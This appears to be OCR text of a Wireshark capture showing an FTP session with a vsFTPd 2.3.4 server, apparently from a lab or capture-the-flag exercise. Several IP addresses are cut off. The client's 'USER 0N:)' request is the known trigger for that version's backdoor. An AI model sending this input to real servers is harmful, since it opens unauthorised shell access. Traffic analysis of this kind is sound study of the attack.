 1 2 3 4
*eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ftp
Destination Protocol Length Info
0.184.38 172.24.0.11 FTP 86 Response: 220 (vsFTPd 2.3.4)
.0.11 217.70.184.38 FTP 77 Request: USER 0N:)
File 0.184.38 172.24.0.11 FTP 100 Response: 331 Please specify the password.
.0.11 217.70.184.38 FTP 74 Request: PASS K